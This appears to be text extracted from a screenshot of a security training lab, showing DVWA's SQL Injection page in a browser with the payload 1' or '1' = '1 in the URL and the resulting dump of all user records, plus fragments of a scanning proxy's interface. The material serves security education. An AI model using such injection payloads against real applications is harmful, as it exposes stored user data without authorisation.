 Applications Places Firefox ESR 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
https://192.168.231.110/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1&Submit=
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
In
Off
0
0
0
0
0
Sites
Start
Start
Off
0
2
4
0
History WebSockets
Alerts 0 2 5 0 Current Scans 0 0 0 0 0 0 0 0